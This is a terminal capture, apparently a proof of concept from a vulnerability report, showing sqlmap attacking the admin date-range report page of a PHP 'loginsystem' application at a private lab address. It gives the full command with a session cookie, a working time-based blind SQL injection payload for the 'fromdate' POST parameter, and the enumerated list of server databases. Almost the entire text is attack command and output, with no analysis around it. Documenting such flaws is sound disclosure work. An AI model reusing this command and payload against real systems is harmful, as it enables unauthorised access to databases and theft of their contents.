 ┌──(kali㉿kali)-[~]
└─$ sqlmap -u "http://192.168.16.109/loginsystem/admin/bwdates-report-result.php"  --data="fromdate=2024-01-01&todate=2025-12-31"  --cookie="PHPSESSID=pakmg0q2gnmjag2514g76fdmtd"  --dbs
        ___
       __H__
 ___ ___[)]_____ ___ ___  {1.9.2#stable}
|_ -| . ["]     | .'| . |
|___|_  [(]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assu
me no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 11:46:32 /2025-07-10/
[11:46:32] [INFO] resuming back-end DBMS 'mysql'
[11:46:32] [INFO] testing connection to the target URL
[11:46:32] [CRITICAL] previous heuristics detected that the target is protected by some kind of WAF/IPS
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: fromdate (POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: fromdate=2024-01-01' AND (SELECT 6279 FROM (SELECT(SLEEP(5)))Fags) AND 'VryE'='VryE&todate=2025-12-31
---
[11:46:32] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.58, PHP 8.0.30
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[11:46:32] [INFO] fetching database names
[11:46:32] [INFO] fetching number of databases
[11:46:32] [INFO] resumed: 8
[11:46:32] [INFO] resumed: information_schema
[11:46:32] [INFO] resumed: loginsystem
[11:46:32] [INFO] resumed: japan
[11:46:32] [INFO] resumed: mysql
[11:46:32] [INFO] resumed: test
[11:46:32] [INFO] resumed: phpmyadmin
[11:46:32] [INFO] resumed: srms
[11:46:32] [INFO] resumed: performance_schema
available databases [8]:
[*] information_schema
[*] japan
[*] loginsystem
[*] mysql
[*] performance_schema
[*] phpmyadmin
[*] srms
[*] test
KALI